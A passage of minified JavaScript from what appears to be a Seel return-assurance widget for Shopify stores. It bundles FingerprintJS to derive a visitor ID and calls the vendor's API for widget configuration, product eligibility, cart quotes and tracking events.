r,n=(t=t||"").length%16,o=t.length-n,a=[0,e],i=[0,e],c=[0,0],l=[0,0],s=[2277735313,289559509],u=[1291169091,658871167];for(r=0;r<o;r+=16)c=[255&t.charCodeAt(r+4)|(255&t.charCodeAt(r+5))<<8|(255&t.charCodeAt(r+6))<<16|(255&t.charCodeAt(r+7))<<24,255&t.charCodeAt(r)|(255&t.charCodeAt(r+1))<<8|(255&t.charCodeAt(r+2))<<16|(255&t.charCodeAt(r+3))<<24],l=[255&t.charCodeAt(r+12)|(255&t.charCodeAt(r+13))<<8|(255&t.charCodeAt(r+14))<<16|(255&t.charCodeAt(r+15))<<24,255&t.charCodeAt(r+8)|(255&t.charCodeAt(r+9))<<8|(255&t.charCodeAt(r+10))<<16|(255&t.charCodeAt(r+11))<<24],c=at(c=ot(c,s),31),a=nt(a=at(a=ct(a,c=ot(c,u)),27),i),a=nt(ot(a,[0,5]),[0,1390208809]),l=at(l=ot(l,u),33),i=nt(i=at(i=ct(i,l=ot(l,s)),31),a),i=nt(ot(i,[0,5]),[0,944331445]);switch(c=[0,0],l=[0,0],n){case 15:l=ct(l,it([0,t.charCodeAt(r+14)],48));case 14:l=ct(l,it([0,t.charCodeAt(r+13)],40));case 13:l=ct(l,it([0,t.charCodeAt(r+12)],32));case 12:l=ct(l,it([0,t.charCodeAt(r+11)],24));case 11:l=ct(l,it([0,t.charCodeAt(r+10)],16));case 10:l=ct(l,it([0,t.charCodeAt(r+9)],8));case 9:l=ot(l=ct(l,[0,t.charCodeAt(r+8)]),u),i=ct(i,l=ot(l=at(l,33),s));case 8:c=ct(c,it([0,t.charCodeAt(r+7)],56));case 7:c=ct(c,it([0,t.charCodeAt(r+6)],48));case 6:c=ct(c,it([0,t.charCodeAt(r+5)],40));case 5:c=ct(c,it([0,t.charCodeAt(r+4)],32));case 4:c=ct(c,it([0,t.charCodeAt(r+3)],24));case 3:c=ct(c,it([0,t.charCodeAt(r+2)],16));case 2:c=ct(c,it([0,t.charCodeAt(r+1)],8));case 1:c=ot(c=ct(c,[0,t.charCodeAt(r)]),s),a=ct(a,c=ot(c=at(c,31),u))}return a=nt(a=ct(a,[0,t.length]),i=ct(i,[0,t.length])),i=nt(i,a),a=nt(a=lt(a),i=lt(i)),i=nt(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}(function(t){for(var e="",r=0,n=Object.keys(t).sort();r<n.length;r++){var o=n[r],a=t[o],i=a.error?"error":JSON.stringify(a.value);e+="".concat(e?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return e}(t))}function Xt(t){return void 0===t&&(t=50),function(t,e){void 0===e&&(e=1/0);var r=window.requestIdleCallback;return r?new Promise((function(t){return r.call(window,(function(){return t()}),{timeout:e})})):K(Math.min(t,e))}(t,2*t)}function Jt(t,e){var r=Date.now();return{get:function(n){return $(this,void 0,void 0,(function(){var o,a,i;return X(this,(function(c){switch(c.label){case 0:return o=Date.now(),[4,t()];case 1:return a=c.sent(),i=function(t){var e;return{get visitorId(){return void 0===e&&(e=$t(this.components)),e},set visitorId(t){e=t},confidence:Yt(t),components:t,version:Q}}(a),(e||(null==n?void 0:n.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(i.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(o-r,"\nvisitorId: ").concat(i.visitorId,"\ncomponents: ").concat(Zt(a),"\n```")),[2,i]}}))}))}}}function Qt(t){return Qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Qt(t)}function Kt(){Kt=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,o){var a=e&&e.prototype instanceof p?e:p,i=Object.create(a.prototype),c=new E(o||[]);return n(i,"_invoke",{value:w(t,r,c)}),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f={};function p(){}function d(){}function m(){}var h={};l(h,a,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(C([])));v&&v!==e&&r.call(v,a)&&(h=v);var g=m.prototype=p.prototype=Object.create(h);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function o(n,a,i,c){var l=u(t[n],t,a);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==Qt(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,i,c)}),(function(t){o("throw",t,i,c)})):e.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return o("throw",t,i,c)}))}c(l.arg)}var a;n(this,"_invoke",{value:function(t,r){function n(){return new e((function(e,n){o(t,r,e,n)}))}return a=a?a.then(n,n):n()}})}function w(t,e,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return{value:void 0,done:!0}}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=x(i,r);if(c){if(c===f)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=u(t,e,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}function x(t,e){var r=e.method,n=t.iterator[r];if(void 0===n)return e.delegate=null,"throw"===r&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var o=u(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var a=o.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function C(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:O}}function O(){return{value:void 0,done:!0}}return d.prototype=m,n(g,"constructor",{value:m,configurable:!0}),n(m,"constructor",{value:d,configurable:!0}),d.displayName=l(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,l(t,c,"GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},_(b.prototype),l(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new b(s(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},_(g),l(g,c,"Generator"),l(g,a,(function(){return this})),l(g,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=C,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;S(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}function te(t,e,r,n,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void r(t)}c.done?e(l):Promise.resolve(l).then(n,o)}var ee={load:function(t){var e=void 0===t?{}:t,r=e.delayFallback,n=e.debug,o=e.monitoring,a=void 0===o||o;return $(this,void 0,void 0,(function(){return X(this,(function(t){switch(t.label){case 0:return a&&function(){if(!(window.__fpjs_d_m||Math.random()>=.001))try{var t=new XMLHttpRequest;t.open("get","https://m1.openfpcdn.io/fingerprintjs/v".concat(Q,"/npm-monitoring"),!0),t.send()}catch(t){console.error(t)}}(),[4,Xt(r)];case 1:return t.sent(),[2,Jt(ht(Ht,{debug:n},[]),n)]}}))}))},hashComponents:$t,componentsToDebugString:Zt}.load(),re=null,ne=function(){var t,e=(t=Kt().mark((function t(){return Kt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!re){t.next=2;break}return t.abrupt("return",Promise.resolve(re));case 2:return t.abrupt("return",new Promise((function(t,e){ee.then((function(t){return t.get()})).then((function(e){console.log(e.visitorId),re=e,t(e)})).catch((function(t){e(t)}))})));case 3:case"end":return t.stop()}}),t)})),function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function i(t){te(a,n,o,i,c,"next",t)}function c(t){te(a,n,o,i,c,"throw",t)}i(void 0)}))});return function(){return e.apply(this,arguments)}}(),oe=new Proxy(new URLSearchParams(window.location.search),{get:function(t,e){return t.get(e)}}),ae=function(t,e){var r=new URL(t),n=r.search,o=r.origin,a=r.pathname,i=new URLSearchParams(n);for(var c in e)i.append(c,e[c]);return"".concat(o).concat(a,"?").concat(i.toString())};function ie(t){return ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ie(t)}var ce=["ra_price","ra_value","ra_product_id","ra_variant_id"];function le(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function se(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?le(Object(r),!0).forEach((function(e){ue(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):le(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function ue(t,e,r){return(e=function(t){var e=function(t,e){if("object"!==ie(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==ie(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"===ie(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function fe(t,e){if(null==t)return{};var r,n,o=function(t,e){if(null==t)return{};var r,n,o={},a=Object.keys(t);for(n=0;n<a.length;n++)r=a[n],e.indexOf(r)>=0||(o[r]=t[r]);return o}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(n=0;n<a.length;n++)r=a[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}function pe(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function de(){de=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,o){var a=e&&e.prototype instanceof p?e:p,i=Object.create(a.prototype),c=new E(o||[]);return n(i,"_invoke",{value:w(t,r,c)}),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f={};function p(){}function d(){}function m(){}var h={};l(h,a,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(C([])));v&&v!==e&&r.call(v,a)&&(h=v);var g=m.prototype=p.prototype=Object.create(h);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function o(n,a,i,c){var l=u(t[n],t,a);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==ie(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,i,c)}),(function(t){o("throw",t,i,c)})):e.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return o("throw",t,i,c)}))}c(l.arg)}var a;n(this,"_invoke",{value:function(t,r){function n(){return new e((function(e,n){o(t,r,e,n)}))}return a=a?a.then(n,n):n()}})}function w(t,e,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return{value:void 0,done:!0}}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=x(i,r);if(c){if(c===f)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=u(t,e,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}function x(t,e){var r=e.method,n=t.iterator[r];if(void 0===n)return e.delegate=null,"throw"===r&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var o=u(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var a=o.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function C(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:O}}function O(){return{value:void 0,done:!0}}return d.prototype=m,n(g,"constructor",{value:m,configurable:!0}),n(m,"constructor",{value:d,configurable:!0}),d.displayName=l(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,l(t,c,"GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},_(b.prototype),l(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new b(s(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},_(g),l(g,c,"Generator"),l(g,a,(function(){return this})),l(g,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=C,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;S(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}function me(t,e,r,n,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void r(t)}c.done?e(l):Promise.resolve(l).then(n,o)}function he(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function i(t){me(a,n,o,i,c,"next",t)}function c(t){me(a,n,o,i,c,"throw",t)}i(void 0)}))}}var ye,ve,ge=function(){var t=he(de().mark((function t(e){var r,n,o,a,i,c,l,s;return de().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.adminDomain,e.shopDomain,n=e.productId,o=e.vendor,a=e.price,i="https://".concat("api.seel.com","/gateway/merchant-service/api/shopify-ra-eligibility"),i=ae(i,{shop_domain:r,product_id:n,vendor:o,price:a}),t.next=5,$e(i,{signalKey:"".concat(_.RA,"_product_eligibility_request_signal_key"),method:"GET"});case 5:return c=t.sent,t.next=8,c.json();case 8:return l=t.sent,s=l.ra_eligible,t.abrupt("return",s);case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),_e=function(){var t=he(de().mark((function t(){var e,r,n,o,a;return de().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e="https://".concat("api.seel.com","/gateway/merchant-service/api/cart-configs-v2/").concat(j,"?type=").concat(_.RA),(oe.debug||oe.token)&&(e=ae(e,{token:oe.debug?j:oe.token})),t.next=4,$e(e,{signalKey:"".concat(_.RA,"_widget_config_request_signal_key"),method:"GET"});case 4:return r=t.sent,t.next=7,r.json();case 7:if(n=t.sent,o=n.code,a=n.data,0!==o){t.next=14;break}return t.abrupt("return",a);case 14:throw new Error("Mount Phase Error",{cause:"get config failed"});case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),be=!0,we="quote_split_testing",xe=function(){var t=he(de().mark((function t(e){var r,n,o,a,i,c,l,s,u,f,p,d,m,h,y;return de().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(null!=e&&null!==(r=e.items)&&void 0!==r&&r.length){t.next=2;break}throw new Error("Quote Phase Exception",{cause:"cart is empty"});case 2:if("true"!==sessionStorage.getItem(we)||"thehatshackk.com"!==P){t.next=4;break}throw new Error("Quote Phase Exception",{cause:"quote split testing"});case 4:return be&&(null===(n=performance)||void 0===n||n.mark("".concat(_.RA,"-init-quote-sent")),be=!1),o=Date.now(),t.next=8,ne();case 8:return a=t.sent,i=a.visitorId,t.next=12,$e("https://".concat("api.seel.com","/gateway/quotes-service/api/ra-quotes"),{signalKey:"".concat(_.RA,"_QUERY_QUOTE"),method:"POST",headers:{"Content-Type":"application/json","x-request-id":"".concat(i,"__").concat(o)},body:JSON.stringify({cart_info:e,customer_info:{timestamp_in_ms:o,user_id:Y("seel-session-id"),device_id:i},shop_domain:j||P})}).catch((function(t){throw new Error("Quote Phase Exception",{cause:t.message})}));case 12:if(c=t.sent,"thehatshackk.com"!==P||null!=sessionStorage.getItem(we)){t.next=20;break}if(l=(v=String(Date.now()),function(t){if(Array.isArray(t))return pe(t)}(v)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(v)||function(t,e){if(t){if("string"==typeof t)return pe(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?pe(t,e):void 0}}(v)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).pop(),s=Number(l)>=5,sessionStorage.setItem(we,JSON.stringify(s)),!s){t.next=20;break}throw new Error("Quote Phase Exception",{cause:"quote split testing"});case 20:return t.next=22,c.json();case 22:return u=t.sent,f=u.ra_price,p=u.ra_value,d=u.ra_product_id,m=u.ra_variant_id,h=fe(u,ce),y=se(se({},h),{},{price:f?nr(rr(f)):f,value:p?nr(rr(p)):p,product_id:d,variant_id:m}),t.abrupt("return",y);case 30:case"end":return t.stop()}var v}),t)})));return function(e){return t.apply(this,arguments)}}(),ke=function(){var t=he(de().mark((function t(e){var r;return de().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,$e(I+"cart/update.js",{signalKey:"".concat(_.RA,"_UPDATE_CART"),headers:{"Content-Type":"application/json"},method:"POST",body:JSON.stringify(e)}).catch((function(t){throw new Error("Update Phase Error",{cause:t.message})}));case 2:if(404!==(r=t.sent).status){t.next=6;break}return console.log("报价后更新异常!"),t.abrupt("return");case 6:if(200===r.status){t.next=8;break}return t.abrupt("return",[]);case 8:return t.next=10,r.json();case 10:return r=t.sent,t.abrupt("return",r);case 12:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Se=function(){var t=he(de().mark((function t(e){return de().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:$e(I+"cart/update.js",{headers:{"Content-Type":"application/json"},method:"POST",body:JSON.stringify({attributes:e})});case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Ee=function(){var t=he(de().mark((function t(){var e;return de().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,$e(I+"cart.js",{signalKey:"".concat(_.RA,"_GET_CART"),method:"GET"}).catch((function(t){throw new Error("Quote Phase Error",{cause:t.message})}));case 2:return e=t.sent,t.next=5,e.json();case 5:return e=t.sent,t.abrupt("return",e);case 7:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Ce=function(){var t=he(de().mark((function t(e,r){var n,o,a;return de().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,ne();case 3:n=t.sent,o=n.visitorId,a={code:"other-ra-widget",eventInfo:JSON.stringify(se(se({},r),{},{did:o,eventName:e,eventTime:Date.now()})),platform:"shopify"},fetch("https://api.seel.com/gateway/tracking-service/api/tracking-event",{method:"POST",body:JSON.stringify(a),headers:{"Content-Type":"application/json"}}).catch((function(t){console.log("REPORT EVENT ERROR",t.message)})),t.next=12;break;case 9:t.prev=9,t.t0=t.catch(0),console.log("REPORT EVENT ERROR",t.t0.message);case 12:case"end":return t.stop()}}),t,null,[[0,9]])})));return function(e,r){return t.apply(this,arguments)}}();function Oe(t){return Oe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Oe(t)}function Le(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function je(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Le(Object(r),!0).forEach((function(e){Pe(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Le(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function Pe(t,e,r){return(e=function(t){var e=function(t,e){if("object"!==Oe(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==Oe(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"===Oe(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var Ne=(null===(ye=window)||void 0===ye||null===(ve=ye.Shopify)||void 0===ve?void 0:ve.shop)||window.location.hostname,Ie=0,Te=function(t){var e=t.scriptLoadTime,r=t.initialRenderDuration;window.dataLayer=window.dataLayer||[],console.log("GA_PERF_EVENT: ".concat(Math.round(e)," ").concat(Math.round(r)+Ie));var n={uri:Ne,script_loaded_time:Math.round(e),inital_rendered_time:Math.round(r)+Ie};Ce("script_performance",n)},Re=function(t){return je(je({},t),{},{page_url:(null===(e=location)||void 0===e?void 0:e.pathname)||"",shop_url:Ne,event_ts:Date.now(),product_type:"RA"});var e},Me=function(t){var e=Re({start_loading_ts:t,finish_loading_ts:Date.now()});Ce("pdp_banner_show",e)},Ae=function(t,e,r,n){var o=Re({quote_id:t.quote_id,quote_price:t.price,item_subtotal:e.total_price,widgetType:n});Ce(r?"widget_checked":"widget_unchecked",o)},Fe=function(t,e){var r=Re({quote_id:t.quote_id,quote_price:t.price,group:e});Ce("cart_item_badge_show",r)};function De(t){return De="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},De(t)}var ze=["signalKey"];function We(){We=function(){return t};var 